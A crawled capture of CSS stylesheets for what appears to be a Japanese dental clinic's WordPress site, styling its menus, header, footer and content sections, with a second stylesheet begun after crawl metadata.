    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: -40%;
    width: 40%;
    /* max-width: 320px; */
    color: #fff;
    font-size: 110%;
    background: #78a9cf;
    text-align: left;
    z-index: 9999;
    -webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
	height: 100%;
}
.menuOff {
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    z-index: 9999;
    right: -100%;
}
.menuOn {
    box-shadow: 8px 8px 20px 0 rgba(0, 0, 0, 0.2);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    right: 0;
}
.no_fixed {
    background: #fff;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
}
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    display: none;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -ms-filter: "alpha(opacity=70)";
    z-index: 999;
}
.no_fixed02 {
    position: relative;
    z-index: 1000;
    background: #fff;
}
.blue_list{
	padding-bottom:180px;
}
.menu ul li a {
    display: block;
    padding: 40px 15px 0px 50px;
    color: #fff;
    font-weight: 300;
    text-shadow: none;
    text-decoration: none;
    font-size: 20px;
	position: relative;
}
.menu ul li a:before {
    position: absolute;
    content: '▶';
    display: block;
    color: #699abf;
    font-size: 15px;
    left: 25px;
    top: 45px;
}
.menu ul li a span {
    font-size: 15px;
    color: #699abf;
    padding: 10px;
}
.menu ul li a:hover {
    opacity: 0.7;
}

.header_menu {
	padding-top: 30px;
}
.header_menu .g_nav > li {
	float: left;
	/* text-transform: uppercase; */
	margin: 0 0 10px;
	position: relative;
	box-sizing: border-box;
	border-left: 1px solid #fff;
	line-height: 1.4;
	padding: 0 15px;
}
.header_menu .g_nav > li:last-child {
	border-right: 1px solid #fff;
}
.header_menu .g_nav > li > a,
.header_menu .g_nav > li > span {
	font-weight: normal;
	color: #666;
	position: relative;
	font-family: "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
	display: inline-block;
	line-height: 22px;
	text-align: center;
	text-decoration: none;
	font-size: 17px;
	text-transform: inherit;
	position: relative;
	cursor: pointer;
}
.header_menu .g_nav > li > span:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 6px solid #FF6C23;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    background: none;
    right: 50%;
    top: 27px;
    position: absolute;
    margin-right: -5px;
}
.header_menu .g_nav > li > a > span,
.header_menu .g_nav > li > span > span {
	display: block;
	margin: 0 auto;
}
.header_menu .g_nav > li > a:hover,
.header_menu .g_nav > li > span:hover,
.header_menu .g_nav > li.hover > a,
.header_menu .g_nav > li.hover > span {
	color: #1F3E8A;
	opacity: 1;
}
.header_menu .g_nav > li ul {
	display: block;
	width: 100%;
	position: absolute;
	top: 100%;
	left: 0;
	pointer-events: none;
	-moz-transition-duration: 0.6s;
	-o-transition-duration: 0.6s;
	-webkit-transition-duration: 0.6s;
	transition-duration: 0.6s;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	z-index: 99;
	transition: .3s;
	padding: 10px 0;
    background: #FF6C23;
}
.header_menu .g_nav > li ul li a {
	display: block;
	font: 12px/34px "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
	font-weight: normal;
	color: #fff;
	background: #FF6C23;
	padding: 5px 10px;
	text-align: left;
	text-decoration: none;
}
.header_menu .g_nav > li ul a:hover {
	color: #ccc;
	text-decoration: underline;
	opacity: 1;
}
.desktop .header_menu .g_nav > li > span:hover + ul,
.desktop .header_menu .g_nav > li > span ul:hover,
.desktop .header_menu .g_nav > li ul:hover {
	pointer-events: auto;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}
.desktop .header_menu .g_nav > li ul a:hover {
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
	text-decoration: underline;
}
.tablet .header_menu .g_nav > li > ul {
	display: none;
}
.tablet .header_menu .g_nav > li > span + ul {
	pointer-events: none;
	opacity: 0;
}
.tablet .header_menu .g_nav > li.hover > span + ul {
	pointer-events: auto;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}

@media screen and (max-width: 1294px) {
	.header_right_box {
		position: relative;
		top: -70px;
		width: 35%;
	}
}
@media screen and (min-width: 768px) {
	.header_menu {
		display: inline-block !important;
	}
	.header_menu .g_nav > li ul {
		pointer-events: none;
	}
}
@media screen and (max-width: 1000px) {
	#header {
		min-height: 110px;
	}
	.header {
		padding-bottom: 2em;
	}
	.header .h1-block {
		float: left;
		max-width: 495px;
		width: 47% !important;
	}
	.header_right_box {
		position: inherit;
		top: 0;
		width: 45%;
		margin-top: 10px;
		margin-right: 10px;
	}
}
@media screen and (max-width: 1000px) and (min-width: 768px) {
	.pc_logo {
		display: none !important;
	}
	.tab {
		display: block !important;
	}
}
@media screen and (max-width: 767px) {
	html.noscroll,
	html.noscroll body {
		overflow-y: hidden !important;
		height: 100% !important;
	}
	.header {
		padding: 0;
	}
	#header {
		min-height: 121px;
	}
	#header.open {
		position: fixed;
		top: 0 !important;
		left: 0;
		width: 100%;
		background: #fff;
	}
	#header .container_12, #header .container_12 .grid_12 {
		width: auto !important;
	}
	.header_block {
		margin-top: 0;
	}
	#header h1 {
		width: 200px !important;
		margin: 10px 0 5px 3.5%;
		float: left;
		padding: 0;
	}
	#header .h1-block {
		width: 200px !important;
		margin: 40px 0 30px 3.5%;
		float: left;
		padding: 0;
	}
	.header .h1-block a {
		max-width: 301px;
	}
	.header img.head-logo {
		max-width: 301px;
	}
	.pc_logo {
		display: none !important;
	}
	.header_right_box {
		width: 200px;
		margin-right: 6%;
		margin-top: 45px;
	}
	.header_right_box .btn_tell {
		width: 14.7%;
		margin-right: 20.5%;
	}
	.header_right_box .btn_tell img {
		width: auto;
		max-width: 100%;
		margin-right: 0;
	}
	.header_right_box .btn_inq {
		width: 24%;
		margin-right: 16.8%;
	}
	.header_right_box .btn_inq img {
		width: auto;
		max-width: 100%;
	}
	.header_right_box .btn_menu {
		width: 24%;
	}
	.navBtn img {
		width: auto;
		max-width: 100%;
	}
	.menu {
		width: 100%;
		max-width: inherit;
		-webkit-transition: 0s ease-in-out;
		-moz-transition: 0s ease-in-out;
		transition: 0s ease-in-out;
	}
	.toggleMenu {
		display: block;
		width: 60px;
		height: 60px;
		background: #FFFFFF;
		text-align: center;
		cursor: pointer;
		position: fixed;
		top: 0;
		right: 0;
		z-index: 999;
	}
	.menu-trigger,
	.menu-trigger span {
		display: inline-block;
		transition: all .4s;
		box-sizing: border-box;
	}
	.menu-trigger {
		position: relative;
		width: 23px;
		height: 21px;
		margin: 20px auto 0;
		text-align: center;
		cursor: pointer;
	}
	.menu-trigger span {
		position: absolute;
		left: 0;
		width: 100%;
		height: 3px;
		background-color: #A4CDDB;
		border-radius: 2px;
	}
	.menu-trigger span:nth-of-type(1) {
		top: 0;
	}
	.menu-trigger span:nth-of-type(2) {
		top: 9px;
	}
	.menu-trigger span:nth-of-type(3) {
		bottom: 0;
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(1) {
		-webkit-transform: translateY(9px) rotate(-45deg);
		transform: translateY(9px) rotate(-45deg);
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(2) {
		opacity: 0;
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(3) {
		-webkit-transform: translateY(-9px) rotate(45deg);
		transform: translateY(-9px) rotate(45deg);
	}
	.header_menu {
		display: none;
		background: #E2ECF1;
		float: none;
		clear: both;
		position: fixed;
		top: 60px;
		left: 0;
		width: 100%;
		height: calc(100% - 60px);
		padding: 0;
		box-sizing: border-box;
		overflow-y: scroll !important;
		overflow: hidden;
		z-index: 999;
	}
	.header_menu .inner {
		padding: 20px;
	}
	.header_menu .g_nav {
		display: block;
		padding: 0;
		background: none;
	}
	.header_menu .g_nav > li {
		float: none;
		width: 100% !important;
		margin: 2px 0 0;
		border: none !important;
		position: relative;
		background: none;
	}
	.header_menu .g_nav > li > a,
	.header_menu .g_nav > li > span {
		display: block;
		width: 100%;
		height: auto;
		font-family: "秀英明朝 M", "Shuei Mincho M";
		font-size: 16px;
		letter-spacing: 0.1em;
		text-align: left;
		color: #22201E;
		background: #FFFFFF;
		cursor: pointer;
		text-decoration: none;
		position: relative;
		padding: 20px 40px 20px 20px !important;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}
	.header_menu .g_nav > li:first-child > a,
	.header_menu .g_nav > li:first-child > span {
		border-radius: 5px 5px 0 0;
	}
	.header_menu .g_nav > li:last-child > a,
	.header_menu .g_nav > li:last-child > span {
		border-radius: 0 0 5px 5px;
	}
	.header_menu .g_nav > li > a:hover,
	.header_menu .g_nav > li > span:hover,
	.header_menu .g_nav > li.hover > a,
	.header_menu .g_nav > li.hover > span {
		background: #D8E2E6;
		color: #22201E;
	}
	.header_menu .g_nav > li > span:after {
		content: "";
		width: 11px;
		height: 11px;
		border-left: 1px solid #A4CDDB;
		border-top: 1px solid #A4CDDB;
		position: absolute;
		top: 50%;
		right: 20px;
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
		-moz-transition-duration: 0.2s;
		-o-transition-duration: 0.2s;
		-webkit-transition-duration: 0.2s;
		transition-duration: 0.2s;
		margin-top: -2px;
		box-sizing: border-box;
	}
	.header_menu .g_nav > li.hover > span:after {
		-moz-transform: rotate(225deg);
		-ms-transform: rotate(225deg);
		-webkit-transform: rotate(225deg);
		transform: rotate(225deg);
		margin-top: -8px;
	}
	.header_menu .g_nav > li > a > span,
	.header_menu .g_nav > li > span > span {
		display: block;
		margin: 0 auto;
	}
	.header_menu .g_nav > li ul {
		display: none;
		position: relative;
		top: 0 !important;
		left: 0;
		background: none;
		padding: 0;
		margin: 0;
		box-shadow: none;
		width: 100%;
	}
	.header_menu .g_nav > li ul li {
		display: none;
		width: 100%;
		margin-top: 2px;
		border-top: none;
	}
	.header_menu .g_nav > li.hover li {
		display: block;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
	}
	.header_menu .g_nav > li ul li a {
		display: block;
		font-family: "秀英明朝 M", "Shuei Mincho M";
		font-size: 16px;
		letter-spacing: 0.1em;
		text-align: left;
		color: #22201E;
		background: #A4CDDB !important;
		margin-top: 2px;
		padding: 20px 30px;
		text-decoration: none !important;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		position: relative;
	}
	.header_menu .g_nav > li ul li a:hover {
		opacity: 1;
		background: #CCE3EB !important;
		color: #22201E;
	}	
	.header_menu .g_nav > li ul li a span {
		margin-left: 5px;
	}
	.header_menu .g_nav > li.hover ul {
		display: block;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
	}
	.header_menu .g_nav > li > span:before {
		display: none;
	}

	/*スマホ時サブメニューが消える現象を回避*/
	.header_menu .g_nav > li > span {
		position: relative;
	}
	.header_menu .g_nav > li.hover > span + ul,
	.header_menu .g_nav > li > span:hover + ul {
		pointer-events: auto;
		opacity: 1;
	}
}
@media screen and (max-width: 480px) {
	#header {
		min-height: 106px;
	}
	#header h1 {
		width: 150px !important;
	}
	.header_right_box {
		width: 110px;
		margin-right: 10px;
	}
}


/*--------------------------------------
SIDE
--------------------------------------*/
#sidebar {
	display: none;
}

/*--------------------------------------
コンテンツTOP
--------------------------------------*/
.top .footer_top, .inheritance .footer_top, .clinic .footer_top, .message .footer_top, .contact .footer_top {
    display: none;
}
.footer_logo {
    max-width: 294px;
    margin: 2em auto;
}
ul.ft_btn {
    max-width: 800px;
    margin: 0 auto 0.4em;
}
ul.ft_btn li {
    margin-bottom: 10px;
}
/*.ft_btn li.btn_a {
    float: left;
    width: 49%;
}
.ft_btn li.btn_b {
    float: right;
    width: 49%;
}*/
.ft_btn li.btn_a {
    float: left;
    width: 32%;
}
.ft_btn li.btn_b {
    float: left;
    width: 32%;
    margin-left:2%;
}
.ft_btn li.btn_c {
    float: right;
    width: 31.7%;
}
.pc_tel {
    display: block !important;
}
.tab_tel {
    display: none !important;
}
.w_auto img {
    width: auto;
}

@media screen and (max-width: 767px) {
	.footer_top {
		margin-bottom: 40px;
	}
	.footer_logo {
		max-width: 513px;
		margin: 0 auto 2em;
		width: 90%;
	}
	ul.ft_btn {
		width: 90%;
		max-width: 679px;
	}
	.ft_btn li.btn_a, .ft_btn li.btn_b, .ft_btn li.btn_c {
		float: none;
		width: 100%;
		margin-bottom: 1em;
		margin-left:0px;
	}
	.pc_tel {
		display: none !important;
	}
	.tab_tel {
		display: block !important;
	}
	.w_auto img {
		width: 90%;
	}
}


/*--------------------------------------
FOOTER
--------------------------------------*/
#footer {
    background: #c8e0f2;
    font-size: 13px;
}
.footer_block {
	padding: 40px 0 0 0;
	width: 750px;
	margin: 0 auto;
    font-size: 14px;
}
.footer_block_in {
    display: block;
    width: 100%;
    margin: 0 0 20px 0;
}
.footer_nav_box.first, .footer_nav_box.second {
    width: 42%;
    border: none;
    min-height: 100px;
    float: left;
}
.footer_access_box {
    width: 16%;
    border: none;
    min-height: 100px;
    padding: 0;
    float: left;
}
ul.footer_nav li {
    display: block;
    margin-bottom: 0;
}
ul.footer_nav li a {
    padding: 0 0 0 15px;
    background: url(/wp-content/uploads//footer_link.png) no-repeat left center;
    color: #333;
    text-decoration: none;
}
ul.footer_nav li a:hover {
    opacity: 0.7;
}
ul.footer_guide {
    background: #78a9cf;
    max-width: 100%;
}
ul.footer_guide li.copyright {
    color: #fff;
    padding: 20px 0;
    float: none;
    text-align: center;
    font-size: 12px;
}
.access_txt {
    margin-bottom: 3em !important;
}
.co_1 {
    color: #78a9cf;
}

.fixed_box {
    position: fixed;
    width: 449px;
    bottom: 0 !important;
    right: 10px;
    z-index: 1000;
    line-height: 0;
}
.fixed_box li {
    width: 82%;
    float: left;
}
.fixed_box li:last-child {
    width: 17%;
}
.fixed_box li img {
    width: auto;
    max-width: 100%;
}

@media only screen and (min-width: 768px) {
	.fixed_box li:last-child img {
		width: 100%;
	}
}
@media screen and (max-width: 1000px) {
	.footer_nav_box.first, .footer_nav_box.second {
		width: 48%;
		padding-bottom: 30px;
	}
	.footer_nav_box.first {
		margin-left: 2%;
	}
	.footer_access_box {
		width: 50%;
		background: inherit;
		margin: 0 auto;
	}
	ul.footer_nav li {
		float: left;
		width: 33%;
	}
}
@media only screen and (max-width: 767px) {
	.footer_block {
		width: auto;
	}
	.footer_nav_box.first, .footer_nav_box.second {
		width: 100%;
		min-height: 100px;
		padding-bottom: 30px;
		text-align: center;
	}
	.footer_nav_box.first {
		margin-left: 0;
	}
	.footer_access_box {
		width: 90%;
		margin-left: 5%;
	}
	ul.footer_nav li {
		float: none;
		display: inline-block;
		margin-right: 3%;
		width: auto;
	}
	ul.footer_nav li:last-child {
		margin-right: 0;
	}
	ul.footer_guide {
		padding-bottom: 22%;
	}

	.fixed_box {
		padding: 0 20px 20px;
		box-sizing: border-box;
		width: 100%;
	}
	.fixed_box li {
		width: 38%;
		box-sizing: border-box;
	}
	.fixed_box li:first-child {
		border-right: 1px solid #fff;
		width: 38.1%;
	}
	.fixed_box li:last-child {
		float: right;
		width: 21%;
	}
	.fixed_box li img {
		width: 100%;
	}
}

/*----------------------------------------------------------------------------
改修用 20240815
----------------------------------------------------------------------------*/
/*ヘッダー
-------------------------------------*/
/*メニューボタン*/
#header.in .iconLayer.pc{
	display:none;
}

@media(min-width:1100px){
	#header.in {
		min-height: 130px;
	}
	#header.in .header{
		display:flex;
		align-items:center;
		justify-content: space-between;
		padding-bottom: 19px;
	}
	#header.in .header h1 {
		width: auto;
	}
	#header.in .header .h1-block a {
		margin: 0 0 0 20px;
		display: block;
	}
	#header.in .header_right_box{
		position:unset;
		width: auto;
	}
	#header.in .header_right_box .btn_inq {
		margin-right: 0;
	}
	#header.in .header img.head-logo {
		max-width: 220px;
	}
}

@media(max-width:1100px){
/*メニューボタン*/
#header.in .iconLayer.sp{
	display:block!important;
}
}

/*追加メニュー
-------------------------------------*/
@media(min-width:1100px){
	.nav_ {
		display: block;
		margin: 1em 1%;
		overflow: hidden;
	}
	.nav_ ul {
		margin: 0;
		padding: 0;
	}
	.nav_ ul li {
		display: inline-block;
		list-style-type: none;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li > a > .current {
		border-top: 4px solid #5591c1;
		border-right: 4px solid transparent;
		border-left: 4px solid transparent;
		content: '';
		display: inline-block;
		height: 0;
		width: 0;
		vertical-align: middle;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li > a {
		font-size:18px;
		font-family:sans-serif;
		font-weight: 600;
		color: #5591c1;
		display: block;
		line-height: 56px;
		padding: 0 10px;
		text-decoration: none;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}
	.nav_ > ul > li:hover {
		background-color: #80a7c5;
	}
	.nav_ > ul > li:hover > a {
		color: white;
		opacity:1!important;
	}
	.nav_ > ul > li:hover > a > .current {
		border-top-color: white;
	}
	.nav_ > ul > li > div {
		background-color: #80a7c5;
		border-top: 0;
		border-radius: 0 0 4px 4px;
		box-shadow: 0 2px 2px -1px rgba(0, 0, 0, 0.055);
		display: none;
		margin: 0;
		opacity: 0;
		position: absolute;
		width: 230px;
		visibility: hidden;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li:hover > div {
		display: block;
		opacity: 1;
		visibility: visible;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li > div ul > li {
		display: block;
	}
	.nav_ > ul > li > div ul > li > a {
		font-size:15px;
		color: white;
		display: block;
		padding: 12px 24px;
		text-decoration: none;
	}
	.nav_ > ul > li > div ul > li:hover > a {
		background-color: rgba( 255, 255, 255, 0.3);
	}
	.nav_ a {
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
}

/*追加Gメニュー削除*/
@media(max-width:1100px){
	.nav_{
		display:none;
	}
}

/*toptxt メインテキスト
-------------------------------------*/
.toptxt{
	display:flex;
	flex-wrap: wrap;
	align-items:center;
	justify-content: center;
	width: 1080px;
	margin: 0 auto;
	margin-bottom:80px;
	border-top: 2px solid #7ea0c8;
	border-bottom: 2px solid #7ea0c8;
}
.toptxt-wp{
	width: calc(33% + 1px);
	height: auto;
	margin: 0 -1px -1px 0;
	padding: 50px 0;
/*     aspect-ratio: 1 / 1; */
text-align:center;
/* 	    border: 1px solid #7ea0c8; */
}
.toptxt-txt h3{
	font-size: 20px;
	font-family:sans-serif;
	font-weight: 700;
/* 	text-align:center; */
color: #5591c1;
line-height: 1.4;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.toptxt-img{
	margin-bottom:25px;
}
.toptxt-img img{
	max-width:80px!important;
	border-radius:10px !important;
}

@media(max-width: 1080px){
	.toptxt{
		width:98%;
	}
	.toptxt-wp {
		width: calc(50% + 1px);
	}
	.toptxt-txt h3 {
		font-size: 15px;
	}
}
@media (max-width: 576px) {
    .toptxt-wp {
        width: calc(100% + 1px);
		    padding: 20px 0;
    }
	.toptxt-txt h3 {
		font-size: 20px;
	}
}
/*ストレスフリーな笑顔へのアプローチ
-------------------------------------*/
#pproach{
	margin-bottom: 100px;
}
.pproach-wp{
	display:flex;
	flex-wrap: wrap;
	align-items:center;
	justify-content: center;
	width: 1100px;
	margin: 0 auto;
	margin-bottom:80px;
}
.pproach-txt{
	width: calc(100% - 500px);
	padding: 0 70px 0 0;
}
@media(min-width:992px){
	.pproach-img.order1{
		order:1;
	}
	.pproach-txt.order2{
		order:2;
		padding: 0 0 0 80px;
	}
}
.pproach-txt h3{
	font-size: 30px;
	font-family:sans-serif;
	font-weight: 600;
	color: #7ea0c8;
	margin-bottom:20px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}    
.pproach-txt p{
	font-size:90%;
}
.pproach-img {
	max-width:400px;
	min-height:500px;
}
.pproach-img img{
	max-width:100%;
	min-height:100%;
	object-fit:cover;
	border-radius:10px!important;
}

@media(max-width: 1100px){
	.pproach-wp{
		width:100%;
		padding: 0 15px;
	}
}
@media(max-width: 992px){
	.pproach-img.pc{
		display:none;
	}
	.pproach-img.sp{
		display:block;
		margin: 0 auto 20px;
	}
	.pproach-txt {
    width: 100%;
		padding:0;
	}
	.pproach-txt h3 {
		    text-align: center;
	}
}
@media(max-width: 576px){
	.pproach-wp{
		margin-bottom: 30px;
	}
	.pproach-txt h3 {
		font-size: 22px;
	}
	.pproach-img {
    min-height: auto;
	}
}
/*きたむら歯科経堂の独自の強み
-------------------------------------*/
#strengths{
	margin-bottom: 100px;
}
.strengths {
	width: 900px;
	margin: 0 auto;
	color:white;
}
.strengths-wp {
	width: 100%;
	max-width: 100%;
	background: #80a7c5;
	border-radius: 10px;
	margin: 0 auto 50px;
	padding: 50px 20px 50px;
}
.strengths-txt h3{
	font-size: 25px;
	font-family:sans-serif;
	font-weight: 600;
	text-align:center;
	background:white;
	color: #7ea0c8;
	padding: 10px 10px;
	margin: 0 0 50px;
	border-radius: 10px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.strengths-txt p{
	font-size:90%;
	margin:50px auto 50px;
	max-width:700px;
}
.strengths-img img{
	border-radius:10px!important;
}

@media(max-width: 992px){
	.strengths{
		width:100%;
		padding: 0 15px;
	}
}
@media(max-width: 576px){
	.strengths-wp {
		padding: 30px 15px 30px;
	}
	.strengths-txt h3 {
		font-size: 18px;
		    line-height: 1.5;
		margin-bottom:20px;
	}
	.strengths-txt p{
		margin-top:20px;
	}
}
/*きたむら歯科経堂のサービスと設備
-------------------------------------*/
#services_facilities{
	margin-bottom: 100px;
}
.services_facilities{
	width: 900px;
	margin: 0 auto 80px;
}
.services_facilities hr{
	background-color:#ddd!important;
	margin:100px 0!important;
	opacity:.5;
}
.services_facilities h3 {
	font-size: 30px;
	font-family: sans-serif;
	font-weight: 600;
	text-align:center;
	color: #7ea0c8;
	margin-bottom: 20px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.services_facilities p{
	font-size:90%;
	margin: auto;
	text-align:center;
}
.services_facilities-img{
	display:flex;
	justify-content:space-around;
	margin: 30px auto 0;
}
.services_facilities-img > div{
	width:340px;
}
.services_facilities-img img{
	border-radius:10px!important;
}
#services_facilities p.txt{
	text-align:center;
	margin:80px 0 0;
}

@media(max-width: 992px){
	.services_facilities{
		width:100%;
		padding: 0 15px;
	}
	.services_facilities p{
		text-align:left;
	}
	.services_facilities-img > div{
		width:100%;
		padding:10px;
	}
}
@media(max-width: 576px){
	#pproach {
    margin-bottom: 50px;
}
	#services_facilities {
    margin-bottom: 50px;
}
	.services_facilities {
    margin: 0 auto 40px;
}
	.services_facilities h3 {
		font-size: 20px;
	}
	.prevent-txt p.btn_style {
    margin-bottom: 40px;
}
	.services_facilities hr {
		margin: 30px 0 !important;
	}
	#services_facilities p.txt {
    margin: 40px 0 0;
}
}
/*予防治療【患者一人ひとりに合わせたアプローチ】
-------------------------------------*/
.prevent-txt{
	text-align:center;
}
.prevent-txt p.btn_style{
	margin-bottom:80px;
}
/*院長挨拶
-------------------------------------*/
#greetings{
	background: #4d83ad;
/* 	color:white; */
margin-bottom: 100px;
}
#greetings h2{
	margin:0;
}
.greeting-wp{
	padding:50px 100px;
}
.greeting-txt{
	font-size: 90%;
	letter-spacing: 1px;
	background: white;
	padding: 50px;
	border-radius: 10px;
	margin-bottom: 50px;
}
.elementor .greeting-txt .img{
	float:right;
	margin:0 0 30px 30px;
	width:100%;
	max-width:50%;
	text-align:center;
}
.elementor .greeting-txt .img img{
	margin-bottom: 30px;
	border-radius:10px!important;
}

@media(max-width: 992px){
	.greeting-wp {
    padding: 50px 20px;
	}
	.greeting-txt {
		padding: 30px 15px;
	}
	.elementor .greeting-txt .img {
    float: none;
		margin: 0 0 20px;
		display:block;
		max-width: 100%;
	}
}
@media (max-width: 576px) {
	#greetings{
		margin-bottom:50px;
	}
    .greeting-wp {
        padding: 20px 15px;
    }
	.greeting-txt {
    margin-bottom: 30px;
}
}
/*診療案内
-------------------------------------*/
.treatment{
	width: 1000px;
	margin: 0 auto;
	display: flex;
	flex-wrap: wrap;
	justify-content:space-between;
}
.treatment-wp{
	width:49%;
	background:#80a7c5;
	padding:15px;
	margin-bottom:20px;
	border-radius:10px !important;
}
.treatment-wp >a{
	display:flex;
	align-items:center;
	justify-content: space-between;
	color:white;
	text-decoration:none!important;
}
@media(max-width:992px){
	.treatment-txt{
		order:2;
	}
	.treatment-img{
		order:1;
	}
}
.treatment-txt{
	margin-right:15px;
}
.treatment-txt h3{
	font-family:sans-serif;
	font-weight: 600;
	background: white;
	color: #7ea0c8;
	text-align: center;
	border-radius: 10px;
	margin-bottom: 15px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.treatment-txt p{
	font-size:70%;
}
.treatment-img img{
	border-radius:50%!important;
	max-width:120px!important;
}

@media(max-width: 992px){
	.treatment{
		width:100%;
		padding:0 15px;
	}
	.treatment-wp >a {
		display: block;
	}
	.treatment-txt h3{
		font-size:16px;
	}
	.treatment-txt {
    margin-right: 0;
	}
	.treatment-img{
		text-align:center;
	}
}
@media(max-width: 576px){
	.treatment-txt h3{
		font-size:14px;
	}
	.treatment-txt p {
    font-size: 60%;
	}
}
/*sp  elementor_h1
-------------------------------------*/
@media(max-width: 576px){
	#pproach .elementor_h1,
	#strengths .elementor_h1,
	#services_facilities .elementor_h1,
	#greetings .elementor_h1,
	#treatment .elementor_h1{
		    font-size: 20px;
		margin-bottom: 30px;
	}
}
/*フッター
-------------------------------------*/
/*診療時間*/
.top_list .hours_{
	max-width:700px;
	margin:0 auto 50px;
}
/*post*/
.top_list .post_list{
	display:flex;
	    justify-content: space-between;
	flex-wrap:wrap;
}
.top_list .post_list .news_,.top_list .post_list .blog_{
	width:48%;
}
.top_list .post_list dl{
	padding:15px 0;
	border-top:1px solid #000;
}
.top_list .post_list div.post-wp_ > a:last-child dl{
	border-bottom:1px solid #000;
}
.top_list .post_list dl dt{
	color: #4d83ad;
	    font-size: 90%;
    font-weight: bold !important;
}
.top_list .post_list dl dd{
	font-size:80%;
	line-height:1.5;
}
.top_list .post_list .more{
	text-align: center;
    display: block;
    background: #4d83ad;
    color: white;
    max-width: 160px;
    font-size: 90%;
    margin: 30px auto;
}

@media (max-width: 576px) {
	.top_list .hours_{
	margin:0px auto 50px;
}
	.top_list .post_list{
		margin-bottom:50px;
	}
.top_list .post_list .news_, .top_list .post_list .blog_ {
    width: 100%;
}
}
/*アーカイブ
-------------------------------------*/
#blogBody #blogList .entry {
	padding-bottom: 1em!important;
	margin-bottom: 1em!important;
	position:relative;
}
#blogBody .contentArea h3 {
	margin-bottom: 1em!important;
	line-height: 1.5!important;
}
#blogBody .contentArea .contributor {
    margin: 0em 0 0.5em!important;
    text-align: left!important;
}
.links_archive{
	position:absolute;
	bottom:17px;
	right:0;
}
.links_archive a{
	background: #80a7c5;
    padding: 0 10px;
    color: white;
    display: table;
    font-size: 81%;
}


/* 250130追加 */
#header.in .header h1 {
font-size: 12px;
width: 100%;
/* max-width: 290px; */
line-height: 1.4;
margin-bottom: 5px;
position: fixed;
top: 0;
}
@media screen and (max-width: 1100px) {
#header.in .header h1 {
position: fixed;
width: 100% !important;
max-width: none;
margin: 0;
top: 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://kitamura-dc-k.com/wp-content/themes/genova_tpl/css/content.css
body_size: 12501
content:
/* =====================================
■COMMON
===================================== */
a:hover img {
	opacity: 0.8;
}
img {
	width: auto;
	max-width: 100%;
	vertical-align: bottom;
	margin: 0;
	padding: 0;
}
p {
	margin-bottom: 1em;
}
p:last-child {
	margin-bottom: 0;
}
table {
	width: 100%;
}
.half {
	display: inline-block;
}
strong {
	font-weight: bold;
}

@media screen and (max-width: 767px) {
	.height-auto {
		height: auto !important;
	}
}


/* -------------------------------------
CONTENT
------------------------------------- */
#wrapper {
	padding-top: 170px;
	height: 100%;
	box-sizing: border-box;
}
#content {
	padding: 0 0 110px;
	min-height: 600px;
}
.top #content {
	padding: 0;
}

@media screen and (max-width: 767px) {
	#wrapper {
		padding-top: 0 !important;
	}
	#content {
		padding: 0 0 50px;
	}
}

/* =====================================
■TOP
===================================== */
/*--------------------------------------
loopslider
--------------------------------------*/
#loopslider {
    margin: 0 auto;
    width: 100%;
    height: 250px;
    text-align: left;
	position: relative;
	overflow: hidden;
}
#loopslider ul {
	float: left;
	overflow: hidden;
	display: inline-block;
	overflow: hidden;
}
#loopslider ul li {
	width: 2000px;
	height: 250px;
	float: left;
	display: inline;
	overflow: hidden;
}
#loopslider ul:after {
	content: ".";
	height: 0;
	clear: both;
	display: block;
	visibility: hidden;
}


/*--------------------------------------
common
--------------------------------------*/
.corona {
	width: 90%;
	max-width: 700px;
	margin: 40px auto 0;
}
.top_attention {
    width: 90%;
    margin: 0 auto !important;
    max-width: 1000px;
}
.top_list {
    max-width: 1000px;
    width: 1000px !important;
    margin: 0 auto;
